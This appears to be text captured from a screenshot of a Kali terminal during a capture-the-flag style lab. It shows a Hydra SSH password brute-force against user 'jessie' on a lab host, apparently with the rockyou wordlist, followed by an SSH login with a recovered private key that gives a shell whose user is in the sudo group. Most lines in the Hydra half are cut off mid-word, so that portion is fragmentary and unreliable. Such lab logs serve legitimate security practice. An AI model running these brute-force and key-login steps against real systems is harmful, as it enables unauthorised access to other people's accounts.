 jessie@CorpOne: ~
non-binding,
Hydra (https:/
:38:59
[WARNING] Many
recommended to
[DATA] max 1 t
y per task
[DATA] attacki
[VERBOSE] Reso
[INFO] Testing
.118.191:22
^C[ERROR] Rece
┌──(root💀kali
└─# hydra -l j
91 -V
Hydra v9.3 (c)
n military or
non-binding,
Hydra (https:/
:39:03
[WARNING] Many
recommended to
[DATA] max 1 t
y per task
[DATA] attacki
[ATTEMPT] targ
ist/rockyou.tx
1 of 1 target
Hydra (https:/
:39:08
┌──(root💀kali
)-[~]
└─#
└─# ssh -i id_rsa jessie@10.10.118.191
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
@         WARNING: UNPROTECTED PRIVATE KEY FILE!          @
@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
Permissions 0644 for 'id_rsa' are too open.
It is required that your private key files are NOT accessible by others.
This private key will be ignored.
Load key "id_rsa": bad permissions
jessie@10.10.118.191's password:
┌──(root💀kali)-[~]
└─# chmod 600 id_rsa 130 ⨯
┌──(root💀kali)-[~]
└─# ssh -i id_rsa jessie@10.10.118.191
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-45-generic i686)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
8 packages can be updated.
8 updates are security updates.
jessie@CorpOne:~$ id
uid=1000(jessie) gid=1000(jessie) groups=1000(jessie),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev
),113(lpadmin),128(sambashare)
jessie@CorpOne:~$